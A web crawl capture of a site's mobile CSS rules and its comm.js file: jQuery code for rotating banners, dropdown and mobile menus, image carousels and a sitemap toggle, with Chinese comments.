.search .search-bar .sb-c .r {
	width: 50px;
	height: 32px;
}
.search .search-bar .sb-c .r input {
	width: 100%;
	height: 32px;
	background-size: 13px;
}
.search .search-bar .sb-c .l {
	margin-right: 50px;
	height: 30px;
}
.search .search-bar .sb-c .l span input {
	height: 30px;
	line-height: 30px;
}
.search .s-right {
	position: static;
	width: 100%;
}
.search .s-left {
	width: 100%;
}
.search .search-out {
	position: relative;
	margin-left: 10px;
	margin-right: 10px;
}
.search .s-left .prompt {
	height: 30px;
	line-height: 30px;
	margin-bottom: 10px;
	color: #000000;
	border-bottom: 1px solid #74787e;
}
.search .s-left .list {
	margin-bottom: 15px;
	width: 100%;
	min-height: 80px;
}
.search .s-left .list .img {
	width: 100px;
}
.search .s-left .list .text {
	margin-left: 110px;
	line-height: 18px;
}
.search .s-left .list .text .t {
	font-size: 16px;
}
.search .s-left .list .text .en-t {
	color: #777777;
	font-size: 12px;
	margin-bottom: 5px;
}
.search .s-left .more {
	border-top: 1px dashed #cbcbcb;
	padding-top: 10px;
	padding-bottom: px;
	text-align: center;
}
.search .s-left .more a {
	line-height: 21px;
	font-size: 14px;
	color: #9a9a9a;
	border-radius: 5px;
	border: 1px solid #d2d2d2;
	height: 21px;
	width: 89px;
	display: inline-block;
}
/**/
body {
	font-size: 12px !important;
	line-height: 20px !important;
}
.main {
	min-width: 100%;
visibility:
}
/*0128*/
.contact .contact-c {
	margin-left: 10px;
	margin-right: 10px;
}
.contact .contact-c .title {
	font-size: 16px;
	height: 35px;
	line-height: 35px;
	margin-bottom: 30px;
}
.contact .contact-c .title span {
	font-size: 12px;
}
.contact .contact-c .l {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.contact .contact-c .r {
	font-size: 12px;
	float: none;
	width: 100%;
}
.contact .contact-c .r .address {
	margin-bottom: 20px;
}
.contact .contact-c .r .t {
	font-size: 16px;
}
.index .banner, .index .banner .list {
	height: 260px;
}
#top {
	display: none;
}
#deme {
	overflow: hidden;
	width: 667px;
}
#indeme {
	float: left;
	width: 800%;
}
#deme1 {
	float: left;
}
#deme2 {
	float: left;
}
.sd {
	height: 280px !important;
	margin: 10px 0 40px !important;
}
.sd .classImg {
	width: 100% !important;
	height: 280px !important;
}
.sd a.np1, .sd a.np2 {
	top: 100px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.meifangwang.com/skin/js/comm.js
body_size: 1405
content:
//处理banner
(function($){
$(document).ready(function(e) {
	$(".banner").each(function(index, element) {
		var thisObj = this;
		
		var len = $(thisObj).find(".list").length;
		var time = 5000;
		var m;
		var current = 0;
		if(len>0)
		{
			$(thisObj).find(".list:eq(0)").show();
		}
		if(len>1)
		{
			var html = "";
			for(var i=0;i<len;i++)
			{
				if(i==0)
				{
					html+='<a href="" class="current" data-index="'+i+'"></a>';
				}
				else
				{
					html+='<a href="" data-index="'+i+'"></a>';
				}
			}
			$(thisObj).find(".btns").html(html);
			$(thisObj).find(".btns a").on("vclick",function(e) {
				clearInterval(m);
				m = setInterval(auto,time);	
				current = parseInt($(this).attr("data-index"));
				move();
				return false;
			});
			m = setInterval(auto,time);	
		}
		function auto()
		{
			if(current!=len-1)
			{
				current++;
			}
			else
			{
				current=0;
			}
			move();
		}
		function move()
		{
			$(thisObj).find(".list").fadeOut(300);
			$(thisObj).find(".list:eq("+current+")").fadeIn(300);
			$(thisObj).find(".btns a").removeClass("current");
			$(thisObj).find(".btns a:eq("+current+")").addClass("current");
		}
    });
});
//处理菜单下拉
$(document).ready(function(e) {
	$(".nav-bar a").each(function(index, element) {
        var m;
		var thisObj = this;
		$(this).on("vmouseover",function(e){
			clearTimeout(m);
			var left = $(this).offset().left + $(this).width()/2-50;
			$(".top .nav-drop").hide();
			$(".top .nav-drop:eq("+index+")").css("left",left).show();	
		}).on("vmouseout",function(){
			clearTimeout(m);
			m = setTimeout(hide,200);	
		}).on("vmousemove",function(){
			clearTimeout(m);
		});
		function hide()
		{
			$(".top .nav-drop:eq("+index+")").hide();	
		}
		$(".top .nav-drop:eq("+index+")").on("vmousemove",function(){
			clearTimeout(m);
		}).on("vmouseout",function(){
			clearTimeout(m);
			m = setTimeout(hide,200);	
		});
    }); 
	$(".menu .menu-btn").on("vclick",function(e){
		if($(".mobile-menu").css("display") == "block")
		{
			$(".mobile-menu").css("display","none");
		}
		else
		{
			$(".mobile-menu").css("display","block");
		}
		return false;
	});
});
//首页的教师切换
$(document).ready(function (e) {
    $(".index-my-teacher-pc").each(function (index, element) {
        var len = $(this).find(".group").length;
        var m;
        var current = 0;
        var time = 5000;
        var thisObj = this;
        if (len <= 0) {
            $(this).remove();
        }
		$(".index-my-teacher-pc .left-btn").hide();
		$(".index-my-teacher-pc .right-btn").hide();
        if (len > 1) {
            m = setInterval(auto,time);
			$(".index-my-teacher-pc .right-btn").show();
        }
        $(thisObj).on("vmousemove",function (e) {
            clearInterval(m);
            m = setInterval(auto,time);
        });
        function auto() {
            if (current != len - 1) {
                current++;
            }
            else {
                current = 0;
            }
            move();
        }
		$(".index-my-teacher-pc .left-btn").on("vclick",function(){
			if(current!=0)
			{
				clearInterval(m);
            	m = setInterval(auto,time);
				current--;
				move();
			}
		});
		$(".index-my-teacher-pc .right-btn").on("vclick",function(){
			if(current!=len-1)
			{
				clearInterval(m);
            	m = setInterval(auto,time);
				current++;
				move();
			}
		});
        function move() {
			if(current==0)
			{
				$(".index-my-teacher-pc .left-btn").hide();
			}
			else
			{
				$(".index-my-teacher-pc .left-btn").show();
			}
			if(current==len-1)
			{
				$(".index-my-teacher-pc .right-btn").hide();
			}
			else
			{
				$(".index-my-teacher-pc .right-btn").show();
			}
            var pos = 0 - current * 1000;;
            $(thisObj).find(".max").stop().animate({ marginLeft: pos }, 300);
        }
    });
});
//处理我们的环境
$(document).ready(function(e) {
	$(".index-my-environment").each(function (index, element) {
        var len = $(this).find(".group").length;
        var m;
        var current = 0;
        var time = 5000;
        var thisObj = this;
		var w;
		setSize();
		function setSize()
		{
			w = $(thisObj).find(".index-item-c").width();
			$(thisObj).find(".max").width(len * w);
			$(thisObj).find(".group").width(w);
			$(thisObj).find(".max").stop().css("margin-left",0 - current * w);
		}
		$(window).resize(function(e) {
            setSize();
        });
        if (len <= 0) {
            $(this).remove();
        }
        if (len > 1) {
            m = setInterval(auto,time);
			var html = "";
			for(var i=0;i<len;i++)
			{
				if(i==0)
				{
					html+='<a href="" class="current" data-index="'+i+'"></a>';
				}
				else
				{
					html+='<a href="" data-index="'+i+'"></a>';
				}
			}
			$(thisObj).find(".btns").html(html);
			$(thisObj).find(".btns a").on("vclick",function(e) {
				clearInterval(m);
				m = setInterval(auto,time);	
				current = parseInt($(this).attr("data-index"));
				move();
				return false;
			});
        }
		
        $(thisObj).on("vmousemove",function (e) {
            clearInterval(m);
            m = setInterval(auto,time);
        });
        function auto() {
            if (current != len - 1) {
                current++;
            }
            else {
                current = 0;
            }
            move();
        }
        function move() {
            var pos = 0 - current * w;;
            $(thisObj).find(".max").stop().animate({ marginLeft: pos }, 300);
			$(thisObj).find(".btns a").removeClass("current");
			$(thisObj).find(".btns a:eq("+current+")").addClass("current");
        }
    });
});
//关于下面网站地图的显示与关闭
$(document).ready(function(e) {
    $(".show-sitemap").on("vclick",function(){
		if($(".bl-d").css("display") == "block")
		{
			$(".bl-d").css("display","none");
		}
		else
		{
			$(".bl-d").css("display","block");
		}
	});
});
})(jQuery)